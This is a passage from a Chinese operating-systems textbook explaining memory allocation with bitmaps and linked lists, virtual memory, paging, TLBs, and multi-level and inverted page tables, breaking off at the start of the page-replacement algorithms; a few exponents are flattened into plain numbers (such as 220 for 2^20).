使用位图方法时,内存可能被划分成小到几个字或大到几千字节的分配单元。每个分配单元对应于位图中的一位,0表示空闲,1表示占用(或者相反)。一块内存区和其对应的位图如图3-6所示。

图 3-6 a)一段有5个进程和3个空闲区的内存,刻度表示内存分配的单元,阴影区域表示空闲(在位图中用0表示);b)对应的位图;c)用空闲表表示的同样的信息
分配单元的大小是一个重要的设计因素。分配单元越小,位图越大。然而即使只有4个字节大小的分配单元,32位的内存也只需要位图中的1位;32n位的内存需要n位的位图,所以位图只占用了1/33的内存。若选择比较大的分配单元,则位图更小。但若进程的大小不是分配单元的整数倍,那么在最后一个分配单元中就会有一定数量的内存被浪费了。
因为内存的大小和分配单元的大小决定了位图的大小,所以它提供了一种简单的利用一块固定大小的内存区就能对内存使用情况进行记录的方法。这种方法的主要问题是,在决定把一个占k个分配单元的进程调入内存时,存储管理器必须搜索位图,在位图中找出有k个连续0的串。查找位图中指定长度的连续0串是耗时的操作(因为在位图中该串可能跨越字的边界),这是位图的缺点。
2.使用链表的存储管理
另一种记录内存使用情况的方法是,维护一个记录已分配内存段和空闲内存段的链表。其中链表中的一个结点或者包含一个进程,或者是两个进程间的一个空的空闲区。可用图3-6c所示的段链表来表示图3-6a所示的内存布局。链表中的每一个结点都包含以下域:空闲区(H)或进程(P)的指示标志、起始地址、长度和指向下一结点的指针。
在本例中,段链表是按照地址排序的,其好处是当进程终止或被换出时链表的更新非常直接。一个要终止的进程一般有两个邻居(除非它是在内存的最底端或最顶端),它们可能是进程也可能是空闲区,这就导致了图3-7所示的四种组合。在图3-7a中更新链表需要把P替换为H;在图3-7b和图3-7c中两个结点被合并成为一个,链表少了一个结点;在图3-7d中三个结点被合并为一个,从链表中删除了两个结点。
图 3-7 结束进程X时与相邻区域的四种组合
因为进程表中表示终止进程的结点中通常含有指向对应于其段链表结点的指针,因此段链表使用双链表可能要比图3-6c所示的单链表更方便。这样的结构更易于找到上一个结点,并检查是否可以合并。
当按照地址顺序在链表中存放进程和空闲区时,有几种算法可以用来为创建的进程(或从磁盘换入的已存在的进程)分配内存。这里,假设存储管理器知道要为进程分配的多大的内存。最简单的算法是首次适配(first fit)算法。存储管理器沿着段链表进行搜索,直到找到一个足够大的空闲区,除非空闲区大小和要分配的空间大小正好一样,否则将该空闲区分为两部分,一部分供进程使用,另一部分形成新的空闲区。首次适配算法是一种速度很快的算法,因为它尽可能少地搜索链表结点。
对首次适配算法进行很小的修改就可以得到下次适配(next fit)算法。它的工作方式和首次适配算法相同,不同点是每次找到合适的空闲区时都记录当时的位置。以便在下次寻找空闲区时从上次结束的地方开始搜索,而不是像首次适配算法那样每次都从头开始。Bays(1977)的仿真程序证明下次适配算法的性能略低于首次适配算法。
另一个著名的并广泛应用的算法是最佳适配(best fit)算法。最佳适配算法搜索整个链表(从开始到结束),找出能够容纳进程的最小的空闲区。最佳适配算法试图找出最接近实际需要的空闲区,以最好地区配请求和可用空闲区,而不是先拆分一个以后可能会用到的大的空闲区。
以图3-6为例来考察首次适配算法和最佳适配算法。假如需要一个大小为2的块,首次适配算法将分配在位置5的空闲区,而最佳适配算法将分配在位置18的空闲区。
因为每次调用最佳适配算法时都要搜索整个链表,所以它要比首次适配算法慢。让人感到有点意外的是它比首次适配算法或下次适配算法浪费更多的内存,因为它会产生大量无用的小空闲区。一般情况下,首次适配算法生成的空闲区更大一些。
最佳适配的空闲区会分裂出很多非常小的空闲区,为了避免这一问题,可以考虑最差适配(worst fit)算法,即总是分配最大的可用空闲区,使新的空闲区比较大从而可以继续使用。仿真程序表明最差适配算法也不是一个好主意。
如果为进程和空闲区维护各自独立的链表,那么这四个算法的速度都能得到提高。这样就能集中精力只检查空闲区而不是进程。但这种分配速度的提高的一个不可避免的代价就是增加复杂度和内存释放速度变慢,因为必须将一个回收的段从进程链表中删除并插入空闲区链表。
如果进程和空闲区使用不同的链表,则可以按照大小对空闲区链表排序,以便提高最佳适配算法的速度。在使用最佳适配算法搜索由小到大排列的空闲区链表时,只要找到一个合适的空闲区,则这个空闲区就是能容纳这个作业的最小的空闲区,因此是最佳适配。因为空闲区链表以单链表形式组织,所以不需要进一步搜索。空闲区链表按大小排序时,首次适配算法与最佳适配算法一样快,而下次适配算法在这里则毫无意义。
在与进程段分离的单独链表中保存空闲区时,可以做一个小小的优化。不必像图3-6c那样用单独的数据结构存放空闲区链表,而可以利用空闲区存储这些信息。每个空闲区的第一个字可以是空闲区大小,第二个字指向下一个空闲区。于是就不再需要图3-6c中所示的那些三个字加一位(P/H)的链表结点了。
另一种分配算法称为快速适配(quick fit)算法,它为那些常用大小的空闲区维护单独的链表。例如,有一个n项的表,该表的第一项是指向大小为4KB的空闲区链表表头的指针,第二项是指向大小为8KB的空闲区链表表头的指针,第三项是指向大小为12KB的空闲区链表表头的指针,以此类推。像21KB这样的空闲区既可以放在20KB的链表中,也可以放在一个专门存放大小比较特别的空闲区的链表中。
3.3 虚拟内存
尽管基址寄存器和界限寄存器可以用于创建地址空间的抽象,还有另一个问题需要解决:管理软件的膨胀(bloatware)。虽然存储器容量增长快速,但是软件大小的增长更快。在20世纪80年代,许多大学用一台4MB的VAX计算机运行分时操作的系统,供十几个用户(已经或多或少足够满足需要了)同时运行。现在微软公司为单用户Vista系统推荐至少512MB内存,并且只能运行简单的应用程序,如果运行复杂应用程序则要1GB内存。而多媒体的潮流则进一步推动了对内存的需求。
这一发展的结果是,需要运行的程序往往大到内存无法容纳,而且必然需要系统能够支持多个程序同时运行,即使内存可以满足其中单独一个程序的需要,但总体来看,它们仍然超出了内存大小。交换技术(swapping)并不是一个有吸引力的解决方案,因为一个典型的SATA磁盘的峰值传输率最高达到100MB/s,这意味着至少需要10秒才能换出一个1GB的程序,并需要另一个10秒才能再将一个1GB的程序换入。
程序大于内存的问题早在计算时代开始就产生了,虽然只是有限的应用领域,像科学和工程计算(模拟宇宙的创建或模拟新型航空器都会花费大量内存)。在20世纪60年代所采取的解决方法是:把程序分割成许多片段,称为覆盖(overlay)。程序开始执行时,将覆盖管理模块装入内存,该管理模块立即装入并运行覆盖0。执行完成后,覆盖0通知管理模块装入覆盖1,或者占用覆盖0的上方位置(如果有空间),或者占用覆盖0(如果没有空间)。一些覆盖系统非常复杂,允许多个覆盖块同时在内存中。覆盖块存放在磁盘上,在需要时由操作系统动态地换入换出。
虽然由系统完成实际的覆盖块换入换出操作,但是程序员必须把程序分割成多个片段。把一个大程序分割成小的、模块化的片段是非常费时和枯燥的,并且易于出错。很少程序员擅长使用覆盖技术。因此,没过多久就有人找到一个办法,把全部工作都交给计算机去做。
采用的这个方法(Fotheringham,1961)称为虚拟内存(virtual memory)。虚拟内存的基本思想是:每个程序拥有自己的地址空间,这个空间被分割成多个块,每一块称作一页或页面(page)。每一页有连续的地址范围。这些页被映射到物理内存,但并不是所有的页都必须在内存中才能运行程序。当程序引用到一部分在物理内存中的地址空间时,由硬件立刻执行必要的映射。当程序引用到一部分不在物理内存中的地址空间时,由操作系统负责将缺失的部分装入物理内存并重新执行失败的指令。
从某个角度来讲,虚拟内存是对基址寄存器和界限寄存器的一种综合。8088为正文和数据分离出专门的基址寄存器(但不包括界限寄存器)。而虚拟内存使得整个地址空间可以用相对较小的单元映射到物理内存,而不是为正文段和数据段分别进行重定位。下面会介绍虚拟内存是如何实现的。
虚拟内存很适合在多道程序设计系统中使用,许多程序的片段同时保存在内存中。当一个程序等待它的一部分读入内存时,可以把CPU交给另一个进程使用。
3.3.1 分页
大部分虚拟内存系统中都使用一种称为分页(paging)的技术,我们现在就介绍这一技术。在任何一台计算机上,程序引用了一组内存地址。当程序执行指令
MOV REG,1000
时,它把地址为1000的内存单元的内容复制到REG中(或者相反,这取决于计算机的型号)。地址可以通过索引、基址寄存器、段寄存器或其他方式产生。
由程序产生的这些地址称为虚拟地址(virtual address),它们构成了一个虚拟地址空间(virtual address space)。在没有虚拟内存的计算机上,系统直接将虚拟地址送到内存总线上,读写操作使用具有同样地址的物理内存字;而在使用虚拟内存的情况下,虚拟地址不是被直接送到内存总线上,而是被送到内存管理单元(Memory Management Unit,MMU),MMU把虚拟地址映射为物理内存地址,如图3-8所示。

图 3-8 MMU的位置和功能。这里MMU作为CPU芯片的一部分,因为通常就是这样做的。不过从逻辑上看,它可以是一片单独的芯片,并且早就已经这样了
图3-9中一个简单的例子说明了这种映射是如何工作的。在这个例子中,有一台可以产生16位地址的计算机,地址范围从0到64K,且这些地址是虚拟地址。然而,这台计算机只有32KB的物理内存,因此,虽然可以编写64KB的程序,但它们却不能被完全调入内存运行。在磁盘上必须有一个可以大到64KB的程序核心映像的完整副本,以保证程序片段在需要时能被调入内存。

图 3-9 页表给出虚拟地址与物理内存地址之间的映射关系。每一页起始于4096的倍数位置,结束于起址加4095,所以4K到8K实际为4096~8191;8K到12K就是8192~12287
虚拟地址空间按照固定大小划分成称为页面(page)的若干单元。在物理内存中对应的单元称为页框(page frame)。页面和页框的大小通常是一样的,在本例中是4KB,现有的系统中常用的页大小一般从512字节到64KB。对应于64KB的虚拟地址空间和32KB的物理内存,我们得到16个虚拟页面和8个页框。RAM和磁盘之间的交换总是以整个页面为单元进行的。
图3-9中的标记符号如下:标记0K~4K的范围表示该页的虚拟地址或物理地址是0~4095。4K~8K的范围表示地址4096~8191,等等。每一页包含了4096个地址,起始于4096的整数倍位置,结束于4096倍数缺1。
当程序试图访问地址0时,例如执行下面这条指令
MOV REG,0
将虚拟地址0送到MMU。MMU看到虚拟地址落在页面0(0~4095),根据其映射结果,这一页面对应的是页框2(8192~12 287),因此MMU把地址变换为8192,并把地址8192送到总线上。内存对MMU一无所知,它只看到一个读或写地址8192的请求并执行它。MMU从而有效地把所有从0~4095的虚拟地址映射到了8192~12 287的物理地址。
同样地,指令
MOV REG,8192
被有效地转换为:
MOV REG,24576
因为虚拟地址8192(在虚拟页面2中)被映射到物理地址24 567(在物理页框6中)上。第三个例子,虚拟地址20 500在距虚拟页面5(虚拟地址20 480~24 575)起始地址20字节处,并且被映射到物理地址12 288+20=12 308。
通过恰当地设置MMU,可以把16个虚拟页面映射到8个页框中的任何一个。但是这并没有解决虚拟地址空间比物理内存大的问题。在图3-9中只有8个物理页框,于是只有8个虚拟页面被映射到了物理内存中,在图3-9中用叉号表示的其他页并没有被映射。在实际的硬件中,用一个“在/不在”位(present/absent bit)记录页面在内存中的实际存在情况。
当程序访问了一个未映射的页面,例如执行指令
MOV REG,32780
将会发生什么情况呢?虚拟页面8(从32 768开始)的第12个字节所对应的物理地址是什么呢?MMU注意到该页面没有被映射(在图中用叉号表示),于是使CPU陷入到操作系统,这个陷阱称为缺页中断(page fault)。操作系统找到一个很少使用的页框且把它的内容写入磁盘(如果它不在磁盘上)。随后把需要访问的页面读到刚才回收的页框中,修改映射关系,然后重新启动引起陷阱的指令。
例如,如果操作系统决定放弃页框1,那么它将把虚拟页面8装入物理地址8192,并对MMU映射做两处修改。首先,它要标记虚拟页面1表项为未映射,使以后任何对虚拟地址4096~8191的访问都导致陷阱。随后把虚拟页面8的表项的叉号改为1,因此在引起陷阱的指令重新启动时,它将把虚拟地址32780映射为物理地址4108(4096+12)。
下面查看一下MMU的内部结构以便了解它是怎么工作的,以及了解为什么我们选用的页面大小都是2的整数次幂。在图3-10中可以看到一个虚拟地址的例子,虚拟地址8196(二进制是0010000000000100)用图3-9所示的MMU映射机制进行映射,输入的16位虚拟地址被分为4位的页号和12位的偏移量。4位的页号可以表示16个页面,12位的偏移可以为一页内的全部4096个字节编址。

图 3-10 在16个4KB页面情况下MMU的内部操作
可用页号作为页表(page table)的索引,以得出对应于该虚拟页面的页框号。如果“在/不在”位是0,则将引起一个操作系统陷阱。如果该位是1,则将在页表中查到的页框号复制到输出寄存器的高3位中,再加上输入虚拟地址中的低12位偏移量。如此就构成了15位的物理地址。输出寄存器的内容随即被作为物理地址送到内存总线。
3.3.2 页表
作为一种最简单的实现,虚拟地址到物理地址的映射可以概括如下:虚拟地址被分成虚拟页号(高位部分)和偏移量(低位部分)两部分。例如,对于16位地址和4KB的页面大小,高4位可以指定16个虚拟页面中的一页,而低12位接着确定了所选页面中的字节偏移量(0~4095)。但是使用3或者5或者其他位数拆分虚拟地址也是可行的。不同的划分对应不同的页面大小。
虚拟页号可用做页表的索引,以找到该虚拟页面对应的页表项。由页表项可以找到页框号(如果有的话)。然后把页框号拼接到偏移量的高位端,以替换掉虚拟页号,形成送往内存的物理地址。
页表的目的是把虚拟页面映射为页框。从数学角度说,页表是一个函数,它的参数是虚拟页号,结果是物理页框号。通过这个函数可以把虚拟地址中的虚拟页面域替换成页框域,从而形成物理地址。
页表项的结构
下面将讨论单个页表项的细节。页表项的结构是与机器密切相关的,但不同机器的页表项存储的信息都大致相同。图3-11中给出了页表项的一个例子。不同计算机的页表项大小可能不一样,但32位是一个常用的大小。最重要的域是页框号。毕竟页映射的目的是找到这个值,其次是“在/不在”位,这一位是1时表示该表项是有效的,可以使用;如果是0,则表示该表项对应的虚拟页面现在不在内存中,访问该页面会引起一个缺页中断。
图 3-11 一个典型的页表项
“保护”(protection)位指出一个页允许什么类型的访问。最简单的形式是这个域只有一位,0表示读/写,1表示只读。一个更先进的方法是使用三位,各位分别对应是否启用读、写、执行该页面。
为了记录页面的使用状况,引入了“修改”(modified)位和“访问”(referenced)位。在写入一页时由硬件自动设置修改位。该位在操作系统重新分配页框时是非常有用的。如果一个页面已经被修改过(即它是“脏”的),则必须把它写回磁盘。如果一个页面没有被修改过(即它是“干净”的),则只简单地把它丢弃就可以了,因为它在磁盘上的副本仍然是有效的。这一位有时也被称为脏位(dirty bit),因为它反映了该页面的状态。
不论是读还是写,系统都会在该页面被访问时设置访问位。它的值被用来帮助操作系统在发生缺页中断时选择要被淘汰的页面。不再使用的页面要比正在使用的页面更适合淘汰。这一位在即将讨论的很多页面置换算法中都会起到重要的作用。
最后一位用于禁止该页面被高速缓存。对那些映射到设备寄存器而不是常规内存的页面而言,这个特性是非常重要的。假如操作系统正在紧张地循环等待某个I/O设备对它刚发出的命令作出响应,保证硬件是不断地从设备中读取数据而不是访问一个旧的被高速缓存的副本是非常重要的。通过这一位可以禁止高速缓存。具有独立的I/O空间而不使用内存映射I/O的机器不需要这一位。
应该注意的是,若某个页面不在内存时,用于保存该页面的磁盘地址不是页表的一部分。原因很简单,页表只保存把虚拟地址转换为物理地址时硬件所需要的信息。操作系统在处理缺页中断时需要把该页面的磁盘地址等信息保存在操作系统内部的软件表格中。硬件不需要它。
在深入到更多应用实现问题之前,值得再次强调的是:虚拟内存本质上是用来创造一个新的抽象概念——地址空间,这个概念是对物理内存的抽象,类似于进程是对物理机器(CPU)的抽象。虚拟内存的实现,是将虚拟地址空间分解成页,并将每一页映射到物理内存的某个页框或者(暂时)解除映射。因此,本章的基本内容即关于操作系统创建的抽象,以及如何管理这个抽象。
3.3.3 加速分页过程
我们已经了解了虚拟内存和分页的基础。现在是时候深入到更多关于可能的实现的细节中去了。在任何分页式系统中,都需要考虑两个主要问题:
1)虚拟地址到物理地址的映射必须非常快。
2)如果虚拟地址空间很大,页表也会很大。
第一个问题是由于每次访问内存,都需要进行虚拟地址到物理地址的映射。所有的指令最终都必须来自内存,并且很多指令也会访问内存中的操作数。因此,每条指令进行一两次或更多页表访问是必要的。如果执行一条指令需要1ns,页表查询必须在0.2ns之内完成,以避免映射成为一个主要瓶颈。
第二个问题来自现代计算机使用至少32位的虚拟地址,而且64位变得越来越普遍。假设页长为4KB,32位的地址空间将有100万页,而64位地址空间简直多到超乎你的想象。如果虚拟地址空间中有100万个页,那么页表必然有100万条表项。另外请记住,每个进程都需要自己的页表(因为它有自己的虚拟地址空间)。
对大而快速的页映射的需求成为了构建计算机的重要约束。最简单的设计(至少从概念上)是使用由一组“快速硬件寄存器”组成的单一页表,每一个表项对应一个虚页,虚页号作为索引,如图3-10所示。当启动一个进程时,操作系统把保存在内存中的进程页表的副本载入到寄存器中。在进程运行过程中,不必再为页表而访问内存。这个方法的优势是简单并且在映射过程中不需要访问内存。而缺点是在页表很大时,代价高昂。而且每一次上下文切换都必须装载整个页表,这样会降低性能。
另一种极端方法是,整个页表都在内存中。那时所需的硬件仅仅是一个指向页表起始位置的寄存器。这样的设计使得在上下文切换时,进行“虚拟地址到物理地址”的映射只需重新装入一个寄存器。当然,这种做法的缺陷是在执行每条指令时,都需要一次或多次内存访问,以完成页表项的读入,速度非常慢。
1.转换检测缓冲区
现在讨论加速分页机制和处理大的虚拟地址空间的实现方案,先介绍加速分页问题。大多数优化技术都是从内存中的页表开始的。这种设计对效率有着巨大的影响。例如,假设一条指令要把一个寄存器中的数据复制到另一个寄存器。在不分页的情况下,这条指令只访问一次内存,即从内存中取指令。有了分页后,则因为要访问页表而引起更多次的访问内存。由于执行速度通常被CPU从内存中取指令和数据的速度所限制,所以每次内存访问必须进行两次页表访问会降低一半的性能。在这种情况下,没人会采用分页机制。
多年以来,计算机的设计者已经意识到了这个问题,并找到了一种解决方案。这种解决方案的建立基于这样一种现象:大多数程序总是对少量的页面进行多次的访问,而不是相反的。因此,只有很少的页表项会被反复读取,而其他的页表项很少被访问。
上面提到的解决方案是为计算机设置一个小型的硬件设备,将虚拟地址直接映射到物理地址,而不必再访问页表。这种设备称为转换检测缓冲区(Translation Lookaside Buffer,TLB),有时又称为相联存储器(associate memory),如图3-12所示。它通常在MMU中,包含少量的表项,在此例中为8个,在实际中很少会超过64个。每个表项记录了一个页面的相关信息,包括虚拟页号、页面的修改位、保护码(读/写/执行权限)和该页所对应的物理页框。除了虚拟页号(不是必须放在页表中的),这些域与页表中的域是一一对应的。另外还有一位用来记录这个表项是否有效(即是否在使用)。
如果一个进程在虚拟地址19、20和21之间有一个循环,那么可能会生成图3-12中的TLB。因此,这三个表项中有可读和可执行的保护码。当前主要使用的数据(假设是个数组)放在页面129和页面130中。页面140包含了用于数组计算的索引。最后,堆栈位于页面860和页面861。
图 3-12 TLB加速分页
现在看一下TLB是如何工作的。将一个虚拟地址放入MMU中进行转换时,硬件首先通过将该虚拟页号与TLB中所有表项同时(即并行)进行匹配,判断虚拟页面是否在其中。如果发现了一个有效的匹配并且要进行的访问操作并不违反保护位,则将页框号直接从TLB中取出而不必再访问页表。如果虚拟页面号确实是在TLB中,但指令试图在一个只读页面上进行写操作,则会产生一个保护错误,就像对页表进行非法访问一样。
当虚拟页号不在TLB中时发生的事情值得讨论。如果MMU检测到没有有效的匹配项时,就会进行正常的页表查询。接着从TLB中淘汰一个表项,然后用新找到的页表项代替它。这样,如果这一页面很快再被访问,第二次访问TLB时自然将会命中而不是不命中。当一个表项被清除出TLB时,将修改位复制到内存中的页表项,而除了访问位,其他的值不变。当页表项中从页表装入到TLB中时,所有的值都来自内存。
2.软件TLB管理
到目前为止,我们已经假设每一台具有虚拟内存的机器都具有由硬件识别的页表,以及一个TLB。在这种设计中,对TLB的管理和TLB的失效处理都完全由MMU硬件来实现。只有在内存中没有找到某个页面时,才会陷入到操作系统中。
在过去,这样的假设是正确的。但是,许多现代的RISC机器,包括SPARC、MIPS以及HP PA,几乎所有的页面管理都是在软件中实现的。在这些机器上,TLB表项被操作系统显式地装载。当发生TLB访问失效,不再是由MMU到页表中查找并取出需要的页表项,而是生成一个TLB失效并将问题交给操作系统解决。系统必须先找到该页面,然后从TLB中删除一个项,接着装载一个新的项,最后再执行先前出错的指令。当然,所有这一切都必须在有限的几条指令中完成,因为TLB失效比缺页中断发生的更加频繁。
让人感到惊奇的是,如果TLB大(如64个表项)到可以减少失效率时,TLB的软件管理就会变得足够有效。这种方法的最主要的好处是获得了一个非常简单的MMU,这就在CPU芯片上为高速缓存以及其他改善性能的设计腾出了相当大的空间。Uhlig等人在论文(Uhlig,1994)中讨论过软件TLB管理。
到目前为止,已经开发了多种不同的策略来改善使用软件TLB管理的机器的性能。其中一种策略是在减少TLB失效的同时,又要在发生TLB失效时减少处理开销(Bala等人,1994)。为了减少TLB失效,有时候操作系统能用“直觉”指出哪些页面下一步可能会被用到并预先为它们在TLB中装载表项。例如,当一个客户进程发送一条消息给同一台机器上的服务器进程,很可能服务器将不得不立即运行。了解了这一点,当执行处理send的陷阱时,系统也可以找到服务器的代码页、数据页以及堆栈页,并在有可能导致TLB失效前把它们装载到TLB中。
无论是用硬件还是用软件来处理TLB失效,常见方法都是找到页表并执行索引操作以定位将要访问的页面。用软件做这样的搜索的问题是,页表可能不在TLB中,这就会导致处理过程中的额外的TLB失效。可以通过在内存中的固定位置维护一个大的(如4KB)TLB表项的软件高速缓存(该高速缓存的页面总是被保存在TLB中)来减少TLB失效。通过首先检查软件高速缓存,操作系统能够实质性地减少TLB失效。
当使用软件TLB管理时,一个基本要求是要理解两种不同的TLB失效的区别在哪里。当一个页面访问在内存中而不在TLB中时,将产生软失效(soft miss)。那么此时所要做的就是更新一下TLB,不需要产生磁盘I/O。典型的处理需要10~20个机器指令并花费几个纳秒完成操作。相反,当页面本身不在内存中(当然也不在TLB中)时,将产生硬失效。此刻需要一次磁盘存取以装入该页面,这个过程大概需要几毫秒。硬失效的处理时间往往是软失效的百万倍。
3.3.4 针对大内存的页表
在原有的内存页表的方案之上,引入快表(TLB)可以用来加快虚拟地址到物理地址的转换。不过这不是惟一需要解决的问题,另一个问题是怎样处理巨大的虚拟地址空间。下面将讨论两种解决方法。
1.多级页表
第一种方法是采用多级页表。一个简单的例子如图3-13所示。在图3-13a中,32位的虚拟地址被划分为10位的PT1域、10位的PT2域和12位的Offset(偏移量)域。因为偏移量是12位,所以页面长度是4KB,共有220 个页面。
引入多级页表的原因是避免把全部页表一直保存在内存中。特别是那些从不需要的页表就不应该保留。比如一个需要12MB内存的进程,其最底端是4MB的程序正文段,后面是4MB的数据段,顶端是4MB的堆栈段,在数据段上方和堆栈段下方之间是大量根本没有使用的空闲区。
考察图3-13b例子中的二级页表是如何工作的。在左边是顶级页表,它具有1024个表项,对应于10位的PT1域。当一个虚拟地址被送到MMU时,MMU首先提取PT1域并把该值作为访问顶级页表的索引。因为整个4GB(32位)虚拟地址空间已经被分成1024个4MB的块,所以这1024个表项中的每一个都表示4MB的虚拟地址空间。

图 3-13 a)一个有两个页表域的32位地位;b)二级页表
由索引顶级页表得到的表项中含有二级页表的地址或页框号。顶级页表的表项0指向程序正文的页表,表项1指向数据的页表,表项1023指向堆栈的页表,其他的表项(用阴影表示的)未用。现在把PT2域作为访问选定的二级页表的索引,以便找到该虚拟页面的对应页框号。
下面看一个示例,考虑32位虚拟地址0x00403004(十进制4 206 596)位于数据部分12 292字节处。它的虚拟地址对应PT1=1,PT2=2,Offset=4。MMU首先用PT1作为索引访问顶级页表得到表项1,它对应的地址范围是4M~8M。然后,它用PT2作为索引访问刚刚找到的二级页表并得到表项3,它对应的虚拟地址范围是在它的4M块内的12 288~16 383(即绝对地址4 206 592~4 210 687)。这个表项含有虚拟地址0x00403004所在页面的页框号。如果该页面不在内存中,页表项中的“在/不在”位将是0,引发一次缺页中断。如果该页面在内存中,从二级页表中得到的页框号将与偏移量(4)结合形成物理地址。该地址被放到总线上并送到内存中。
值得注意的是,虽然在图3-13中虚拟地址空间超过100万个页面,实际上只需要四个页表:顶级页表以及0~4M(正文段)、4M~8M(数据段)和顶端4M(堆栈段)的二级页表。顶级页表中1021个表项的“在/不在”位都被设为0,当访问它们时强制产生一个缺页中断。如果发生了这种情况,操作系统将注意到进程正在试图访问一个不希望被访问的地址,并采取适当的行动,比如向进程发出一个信号或杀死进程等。在这个例子中的各种长度选择的都是整数,并且选择PT1与PT2等长,但在实际中也可能是其他的值。
图3-13所示的二级页表可扩充为三级、四级或更多级。级别越多,灵活性就越大,但页表超过三级会带来更大的复杂性,这样做是否值得令人怀疑。
2.倒排页表
对32位虚拟地址空间,多级页表可以很好地发挥作用。但是,随着64位计算机变得更加普遍,情况发生了彻底的变化。如果现在的地址空间是264 字节,页面大小为4KB,我们需要一个有252 个表项的页表。如果每一个表项8个字节,那么整个页表就会超过3000万GB(30PB)。仅仅为页表耗费3000万GB不是个好主意(现在不是,可能以后几年也不是)。因而,具有64位分页虚拟地址空间的系统需要一个不同的解决方案。
解决方案之一就是使用倒排页表(inverted page table)。在这种设计中,在实际内存中每一个页框有一个表项,而不是每一个虚拟页面有一个表项。例如,对于64位虚拟地址,4KB的页,1GB的RAM,一个倒排页表仅需要262 144个页表项。表项记录哪一个(进程,虚拟页面)对定位于该页框。
虽然倒排页表节省了大量的空间(至少当虚拟地址空间比物理内存大得多的时候是这样的),但它也有严重的不足:从虚拟地址到物理地址的转换会变得很困难。当进程n访问虚拟页面p时,硬件不再能通过把p当作指向页表的一个索引来查找物理页框。取而代之的是,它必须搜索整个倒排页表来查找某一个表项(n,p)。此外,该搜索必须对每一个内存访问操作都要执行一次,而不仅仅是在发生缺页中断时执行。每一次内存访问操作都要查找一个256K的表是不会让你的机器运行得很快的。
走出这种两难局面的办法是使用TLB。如果TLB能够记录所有频繁使用的页面,地址转换就可能变得像通常的页表一样快。但是,当发生TLB失效时,需要用软件搜索整个倒排页表。一个可行的实现该搜索的方法是建立一张散列表,用虚拟地址来散列。当前所有在内存中的具有相同散列值的虚拟页面被链接在一起,如图3-14所示。如果散列表中的槽数与机器中物理页面数一样多,那么散列表的冲突链的平均长度将会是1个表项,这将会大大提高映射速度。一旦页框号被找到,新的(虚拟页号,物理页框号)对就会被装载到TLB中。
图 3-14 传统页表与倒排页表的对比
倒排页表在64位机器中很常见,因为在64位机器中即使使用了大页面,页表项的数量还是很庞大的。例如,对于4MB页面和64位虚拟地址,需要242 个页表项。处理大虚存的其他方法可参见Talluri等人的论文(1995)。
3.4 页面置换算法
当发生缺页中断时,操作系统必须在内存中选择一个页面将其换出内存,以便为即将调入的页面腾出空间。如果要换出的页面在内存驻留期间已经被修改过,就必须把它写回磁盘以更新该页面在磁盘上的副本;如果该页面没有被修改过(如一个包含程序正文的页面),那么它在磁盘上的副本已经是最新的,不需要回写。直接用调入的页面覆盖掉被淘汰的页面就可以了。
